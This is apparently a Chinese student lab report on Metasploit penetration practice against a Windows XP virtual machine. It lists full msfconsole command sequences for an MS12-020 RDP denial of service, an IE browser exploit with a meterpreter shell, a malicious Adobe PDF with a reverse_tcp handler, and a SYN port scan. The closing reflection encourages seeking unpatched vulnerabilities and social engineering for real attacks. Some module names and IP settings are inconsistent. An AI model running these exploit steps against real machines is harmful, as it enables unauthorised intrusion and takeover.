192405实验六 Metasploit攻击渗透实践

实验六 Metasploit攻击渗透实践

实验六 Metasploit攻击渗透实践

1.实验内容及要求

1.实验内容及要求

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

2.实验相关知识点

MSF是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。

- MSF的六个模块:

查看六种模块源码目录/usr/share/metasploit-framework/modules

渗透攻击模块Exploit Modules:攻击漏洞,把shellcode"背"过去

辅助模块Auxiliary Modules:在进行渗透攻击之前得到目标系统丰富的情报信息,它是攻击的前提

攻击载荷Payload Modules:载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码

空字段模块Nop Modules

编码模块Encoders

后渗透攻击模块Post:攻击成功之后,动态传输代码使其在被控机执行

MSF常用漏洞利用命令:

search name :用指定关键字搜索可以利用的漏洞模块

use exploit name :使用漏洞

show options :显示配置选项

set TARGET target number :设置目标版本

exploit :开始漏洞攻击

sessions -l :列出会话

sessions -i id :选择会话

sessions -k id :结束会话

Ctrl+z :把会话放到后台

Ctrl+c :结束会话

3.实验过程

1.主动攻击实践



1.攻击方式:使用ms12-020进行攻击

漏洞名:MS12-020(全称:Microsoft windows远程桌面协议RDP远程代码执行漏洞,RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。 windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行。 然后控制系统。



靶机:Windows XP

具体步骤:



Windows xp的IP:192.168.80.131

kali 的 192.168.80.129,

XPping一下kali

使用msfconsole进行攻击

msfconsole

search ms12-020

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

show options

set rhost 192.168.80.131

run



2、一个针对浏览器的攻击,尽量使用最新的类似漏洞

使用ms14-064进行攻击

use exploit/windows/browser/ms10_018_ie_behaviors

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.80.131

set target 0

exploit

在靶机浏览器中输入http://192.168.80.129:8080/W4xAzyDjs7gX

网页会从0跑到100,然后浏览器会无法响应

输入sessions -i 2进入靶机(shell路径和上次不一样),输入ver查看系统版本,dir查询目录

靶机的IE浏览器就陷入崩溃,关不掉了



3、一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

使用adobe_cooltype_sing进行攻击

use exploit/windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.80.129

set LPORT 1221

set FILENAME 20192405.pdf

set target 0

exploit

启动监听,并在靶机打开pdf文件

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.80.131

set LPORT 11223

exploit



4、成功应用任何一个辅助模块

使用SYN端口扫描模块

search portscan

use auxiliary/scanner/portscan/syn

show options

set RHOST 192.168.80.131

set THREADS 50

run

通过端口扫描,可以发现对方开启的端口服务,我们可以根据这些端口服务判断是否存在漏洞,例如3389对应一开始的ms12-020漏洞。

问题



ms12-020利用的漏洞很老,要8以上才能攻击,而且xp要开启接受远程控制(如下图)才可以成功

实验体会

这实验花费了比较长的时间,在做攻击客户端的漏洞时,由于我的xp系统没有装Adobe和office这些软件,需要重新在网上下载安装,安装之后又发现新版的软件已经把漏洞修复了,所以我又不得不去寻找更加早期的版本,比较麻烦。同时,对相关软件有漏洞补丁需要更新时,一定要及时更新这件事有了更加深刻的体验,补丁打慢了,可能就会被不法分子利用漏洞控制主机。实验中的主机可以说都是处于关闭杀毒软件和防火墙的情况下进行的,但是实战中根本不可能会有机会关闭对方电脑的。所以说,我们需要去寻找一些目前还尚未被修复的漏洞,否则攻击成功的机会是微乎其微。同时,社工也是很重要的一环,合理而有效的社工会大幅度降低实战的难度